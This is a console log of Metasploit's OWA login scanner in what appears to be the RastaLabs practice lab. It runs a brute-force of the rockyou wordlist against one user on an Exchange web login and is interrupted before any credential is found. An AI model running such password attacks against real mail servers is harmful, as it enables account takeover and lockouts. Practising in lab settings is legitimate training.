 msf6 auxiliary(scanner/http/owa_login) > set rhost web01.rastalabs.local
rhost => web01.rastalabs.local
msf6 auxiliary(scanner/http/owa_login) > set pass
set pass_file set password set password_spray
msf6 auxiliary(scanner/http/owa_login) > set pass_file /usr/share/wordlists/rockyou.txt
pass_file => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/http/owa_login) > set user
set user_as_pass set user_file set useragent set username set userpass_file
msf6 auxiliary(scanner/http/owa_login) > set username rlabs\ahope
username => rlabsahope
msf6 auxiliary(scanner/http/owa_login) > run
^C
[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/owa_login) > set username ahope
username => ahope
msf6 auxiliary(scanner/http/owa_login) > run
[*] web01.rastalabs.local:443 - Pair list is still building with 9901111 pairs left to process
[*] web01.rastalabs.local:443 - Pair list is still building with 5286394 pairs left to process
[*] web01.rastalabs.local:443 - Pair list is still building with 791779 pairs left to process
[*] web01.rastalabs.local:443 OWA - Testing version OWA_2013
[+] Found target domain: RLAB
[*] web01.rastalabs.local:443 - [00000001/14344392] - Pair list is still building with 9960497 pairs left to process
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed